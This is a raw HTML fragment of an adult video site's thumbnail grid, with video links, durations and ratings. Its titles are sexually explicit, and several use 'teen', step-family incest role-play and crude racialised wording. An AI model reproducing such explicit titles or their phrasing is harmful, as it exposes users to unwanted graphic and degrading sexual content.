						<span class="label time">
							<i class="icon-hd"></i>
							26:34
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Shameless vixen mind-blowing porn movie
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									705
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/178757/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/178757/cute-teen-milana-horny-sex-video/"                                      title="Cute teen Milana horny sex video"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/178000/178757/402x225/4.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/1f07944b1edd9dbbb2eb564a55aff1af/178000/178757/178757vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/178000/178757/402x225/4.jpg" 
                                                               alt="Cute teen Milana horny sex video" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="178757" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="178757" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							27:39
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Cute teen Milana horny sex video
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									2 143
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											85%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/182748/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/182748/fitness-milf-hardcore-sex-video/"                                      title="Fitness MILF hardcore sex video"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/182000/182748/402x225/10.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/38d88b1cdb82b002972af0b361133474/182000/182748/182748vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/182000/182748/402x225/10.jpg" 
                                                               alt="Fitness MILF hardcore sex video" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="182748" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="182748" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							16:55
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Fitness MILF hardcore sex video
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									916
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/187440/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/187440/pierced-tits-slut-banged-rough-pov-missionary-til-real-shaking-orgasm-eve-sweet/"                                      title="Pierced Tits Slut Banged Rough POV Missionary Til Real Shaking Orgasm! - Eve sweet"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/187000/187440/402x225/14.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/371dbe322e7fa174a8d44ce02b2aa455/187000/187440/187440vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/187000/187440/402x225/14.jpg" 
                                                               alt="Pierced Tits Slut Banged Rough POV Missionary Til Real Shaking Orgasm! - Eve sweet" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="187440" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="187440" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							10:56
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Pierced Tits Slut Banged Rough POV Missionary Til Real Shaking Orgasm! - Eve sweet
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 593
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/189602/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/189602/busty-brunette-milf-vanessa-lane-and-her-tiny-asshole-vanessa-lane-anal-hardcore/"                                      title="Busty Brunette MILF Vanessa Lane and Her Tiny Asshole - Vanessa lane Anal hardcore"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/189000/189602/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/7434defd28fc5d4358d4780415a2f9da/189000/189602/189602vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/189000/189602/402x225/17.jpg" 
                                                               alt="Busty Brunette MILF Vanessa Lane and Her Tiny Asshole - Vanessa lane Anal hardcore" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="189602" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="189602" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							18:50
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Busty Brunette MILF Vanessa Lane and Her Tiny Asshole - Vanessa lane Anal hardcore
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 065
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/188928/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/188928/i-think-they-re-on-a-boat-or-maybe-a-tiny-home-brunette/"                                      title="I Think They’re On A Boat? Or Maybe A Tiny Home? - Brunette"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/188000/188928/402x225/12.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/ecedd925d70eb7a2f484543f3345e740/188000/188928/188928vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/188000/188928/402x225/12.jpg" 
                                                               alt="I Think They’re On A Boat? Or Maybe A Tiny Home? - Brunette" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="188928" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="188928" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							16:28
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							I Think They’re On A Boat? Or Maybe A Tiny Home? - Brunette
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 583
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/187155/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/187155/eve-sweet-amateur-busty-babe-in-latex-solo-masturbating-with-huge-dildo-eve-sweet/"                                      title="Eve Sweet - Amateur Busty Babe In Latex Solo Masturbating With Huge Dildo! - Eve sweet"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/187000/187155/402x225/15.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/85d247e1e4dd7a0fd09c34a58ee5b607/187000/187155/187155vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/187000/187155/402x225/15.jpg" 
                                                               alt="Eve Sweet - Amateur Busty Babe In Latex Solo Masturbating With Huge Dildo! - Eve sweet" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="187155" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="187155" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							10:41
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Eve Sweet - Amateur Busty Babe In Latex Solo Masturbating With Huge Dildo! - Eve sweet
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									8 469
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/131719/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/131719/tiny-latina-stepdaughter-with-massive-fake-tits-sadie-pop-swallows-stepdaddy-s-sticky-load-reality-hardcore/"                                      title="Tiny Latina Stepdaughter With Massive Fake Tits Sadie Pop Swallows Stepdaddy's Sticky Load - Reality Hardcore"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/131000/131719/402x225/18.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/0bc242d12d2be7d65a3208b78817e379/131000/131719/131719vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/131000/131719/402x225/18.jpg" 
                                                               alt="Tiny Latina Stepdaughter With Massive Fake Tits Sadie Pop Swallows Stepdaddy's Sticky Load - Reality Hardcore" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="131719" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="131719" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							17:12
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tiny Latina Stepdaughter With Massive Fake Tits Sadie Pop Swallows Stepdaddy's Sticky Load - Reality Hardcore
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									4 030
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/183962/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/183962/desi-rude-mother-humiliated-stepson-because-of-tiny-dick-and-made-him-cum-by-exposing-hot-body-joi-milf/"                                      title="Desi Rude Mother Humiliated Stepson Because Of Tiny Dick And Made Him Cum By Exposing Hot Body(JOI) - Milf"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/183000/183962/402x225/14.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/7ac119627b97e51cdb3791f94f39b362/183000/183962/183962vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/183000/183962/402x225/14.jpg" 
                                                               alt="Desi Rude Mother Humiliated Stepson Because Of Tiny Dick And Made Him Cum By Exposing Hot Body(JOI) - Milf" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="183962" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="183962" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							20:23
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Desi Rude Mother Humiliated Stepson Because Of Tiny Dick And Made Him Cum By Exposing Hot Body(JOI) - Milf
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									2 997
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/183353/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/183353/big-fake-tits-latina-hot-pussy-and-anal-gaping-fuck-after-deep-blowjob-anal/"                                      title="Big fake tits Latina hot pussy and anal gaping fuck after deep blowjob! - Anal"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/183000/183353/402x225/8.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/4af5525cb81972c1aa86e499554c1c28/183000/183353/183353vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/183000/183353/402x225/8.jpg" 
                                                               alt="Big fake tits Latina hot pussy and anal gaping fuck after deep blowjob! - Anal" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="183353" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="183353" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							10:50
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Big fake tits Latina hot pussy and anal gaping fuck after deep blowjob! - Anal
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 716
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/182838/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/182838/cherie-deville-julia-ann-striptease-for-sissy-boy-julia-ann/"                                      title="Cherie Deville & Julia Ann - Striptease For Sissy Boy - Julia ann"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/182000/182838/402x225/12.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/fec265efca4e2ac3f748075e0f6b3241/182000/182838/182838vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/182000/182838/402x225/12.jpg" 
                                                               alt="Cherie Deville & Julia Ann - Striptease For Sissy Boy - Julia ann" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="182838" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="182838" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							10:31
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Cherie Deville & Julia Ann - Striptease For Sissy Boy - Julia ann
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									6 939
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											80%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/182625/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/182625/perfect-tits-hairy-pussy-ebony-teen-deepthroats-big-white-cock-fake-casting-ebony-ass/"                                      title="Perfect tits hairy pussy ebony teen deepthroats big white cock fake casting - Ebony ass"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/182000/182625/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/9dfd0d6828825a3392a5689cffad7cd0/182000/182625/182625vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/182000/182625/402x225/17.jpg" 
                                                               alt="Perfect tits hairy pussy ebony teen deepthroats big white cock fake casting - Ebony ass" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="182625" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="182625" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							11:52
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Perfect tits hairy pussy ebony teen deepthroats big white cock fake casting - Ebony ass
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									4 149
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											75%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/179983/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/179983/big-tits-slutty-student-penelope-kay-bends-over-for-teacher-penelope-kay-anal-hardcore/"                                      title="Big Tits Slutty Student Penelope Kay Bends Over For Teacher - Penelope kay Anal Hardcore"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/179000/179983/402x225/15.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/323a41d8d60bb1e8abf13315ad6dae3a/179000/179983/179983vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/179000/179983/402x225/15.jpg" 
                                                               alt="Big Tits Slutty Student Penelope Kay Bends Over For Teacher - Penelope kay Anal Hardcore" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="179983" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="179983" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:13
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Big Tits Slutty Student Penelope Kay Bends Over For Teacher - Penelope kay Anal Hardcore
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									2 482
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/178650/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/178650/hot-big-fake-tits-latina-in-a-tiny-bikini-gets-ready-for-anal-destruction-latina/"                                      title="Hot big fake tits Latina in a tiny bikini gets ready for anal destruction - Latina"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/178000/178650/402x225/11.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/266a291a6218aeedc87c8d4af418126b/178000/178650/178650vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/178000/178650/402x225/11.jpg" 
                                                               alt="Hot big fake tits Latina in a tiny bikini gets ready for anal destruction - Latina" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="178650" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="178650" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							11:51
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Hot big fake tits Latina in a tiny bikini gets ready for anal destruction - Latina
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 469
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/180961/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/180961/lee-chae-dam-korean-asian-woman-ero-actress-in-office-fetish-hardcore/"                                      title="Lee Chae Dam Korean Asian Woman Ero Actress in Office fetish hardcore"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/180000/180961/402x225/6.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/452ff5af65e6a28157564233bf8ee3ec/180000/180961/180961vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/180000/180961/402x225/6.jpg" 
                                                               alt="Lee Chae Dam Korean Asian Woman Ero Actress in Office fetish hardcore" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="180961" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="180961" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							25:30
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Lee Chae Dam Korean Asian Woman Ero Actress in Office fetish hardcore
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									47 180
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											80%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/180292/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/180292/tiny-pink-toy-for-shaved-fresh-pussy-yukki-amey-solo-yukki-amey/"                                      title="Tiny Pink Toy for Shaved Fresh Pussy Yukki Amey-SOLO - Yukki amey"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/180000/180292/402x225/15.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/d35de9f0e50c806e44efa94e0c780cda/180000/180292/180292vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/180000/180292/402x225/15.jpg" 
                                                               alt="Tiny Pink Toy for Shaved Fresh Pussy Yukki Amey-SOLO - Yukki amey" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="180292" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="180292" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							19:42
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tiny Pink Toy for Shaved Fresh Pussy Yukki Amey-SOLO - Yukki amey
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									799
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/182380/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/182380/big-tits-ebony-model-dicked-down-in-fake-casting-by-big-cock-white-producer-ebony-ass/"                                      title="Big tits ebony model dicked down in fake casting by big cock white producer - Ebony ass"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/182000/182380/402x225/16.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/5/caee9922461ca400d588f1cb0b122cd4/182000/182380/182380vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/182000/182380/402x225/16.jpg" 
                                                               alt="Big tits ebony model dicked down in fake casting by big cock white producer - Ebony ass" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="182380" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="182380" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							11:57
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Big tits ebony model dicked down in fake casting by big cock white producer - Ebony ass
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 432
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/177232/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/177232/tiny-babe-vs-tall-cheater-interracial-threesome-with-ebony-babes-part-2-mini-stallion-dan-damage-paris-the-muse/"                                      title="Tiny Babe vs Tall Cheater Interracial Threesome with Ebony Babes part 2 - Mini Stallion, Dan Damage, Paris The Muse"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/177000/177232/402x225/11.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/59e92e96486e4c853a84ffdc05aac171/177000/177232/177232vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/177000/177232/402x225/11.jpg" 
                                                               alt="Tiny Babe vs Tall Cheater Interracial Threesome with Ebony Babes part 2 - Mini Stallion, Dan Damage, Paris The Muse" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="177232" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="177232" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tiny Babe vs Tall Cheater Interracial Threesome with Ebony Babes part 2 - Mini Stallion, Dan Damage, Paris The Muse
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									2 736
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/177233/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
